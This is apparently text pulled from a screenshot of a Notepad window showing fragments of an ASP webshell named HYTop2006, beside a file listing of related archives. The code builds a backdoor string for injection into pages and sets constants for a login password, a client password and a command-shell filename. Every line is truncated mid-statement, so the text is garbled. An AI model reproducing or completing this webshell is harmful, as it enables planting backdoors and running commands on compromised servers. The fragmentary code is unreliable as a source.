 haiyangt...
HYTop2006
PhpTrOy
12.asp
2006.asp
2006.rar
2006_Lit...
2006_Lit...
2006.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
strBackDoor = strBackDoor & "If Session(""#"")<>"""""" Then Execut
strBackDoor = strBackDoor & "</script>"
Const m = "HYTop2006" ''自定义
Const showLogin = "" ''为空直
Const clientPassword = "#" ''插入后
Const dbSelectNumber = 10 ''数据库
Const isDebugMode = False ''是否调
Const myName = "芝麻开门,偶是老马" ''登录页
Const notdownloadsExists = False ''原ACCESS数据库
Const userPassword = "123456" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 ' onclick=